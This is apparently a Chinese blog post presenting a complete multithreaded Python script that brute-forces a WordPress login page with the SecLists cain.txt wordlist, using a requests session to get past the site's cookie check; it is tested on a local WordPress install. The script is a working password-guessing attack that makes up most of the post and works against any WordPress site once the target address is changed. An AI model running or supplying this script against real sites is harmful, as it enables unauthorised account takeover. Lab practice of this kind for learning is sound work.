描述
- 遍历字典,发送requests请求到目标网站,根据响应判断是否登录成功
分析
- SecLists仓库中存放了大量有用的字典文件,我这里用了一个爆破字典cain.txt
- 在本地部署wordpress做测试网站,查看登录页面表单,找到需要构造的字段

- wordpress采取了一个反破解措施:在访问登录页面时,给客户端一个cookie,当客户端提交表单时,网站会检查是否带上这个cookie。反制的办法:用session取代requests去发送请求和提交表单。
代码
from pyquery import PyQuery as pq
from queue import Queue
import requests
import sys
import threading
import time
SUCCESS = "Welcome to WordPress"
TARGET = "http://192.168.43.126/wordpress/wp-login.php"
WORDLIST = "cain.txt"
def get_words():
with open(WORDLIST) as fp:
raw_words = fp.read()
words = Queue()
for word in raw_words.split():
words.put(word)
return words
class Bruter:
def __init__(self, username, url):
self.username = username
self.url = url
self.found = False
print(f"Brute Force Attack begginning on {url}")
print("Finished the setup where username = %s\n" % username)
def run_bruteforce(self, passwords):
for _ in range(10):
t = threading.Thread(target=self.web_bruter, args=(passwords,))
t.start()
def web_bruter(self, passwords):
session = requests.Session()
resp = session.get(self.url)
params = dict()
params['log'] = self.username
while not passwords.empty() and not self.found:
time.sleep(5)
passwd = passwords.get()
print(f"Trying username/password {self.username}/{passwd:<10}")
params['pwd'] = passwd
resp2 = session.post(self.url, data=params)
if SUCCESS in resp2.content.decode():
self.found = True
print(f"BruteForcing succesful.")
print("Username is %s" % self.username)
print("Password is %s\n" % passwd)
print("done: now cleaning up other threads...")
if __name__ == "__main__":
words = get_words()
b = Bruter("test", TARGET)
b.run_bruteforce(words)

结果





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 周边上新:园子的第一款马克杯温暖上架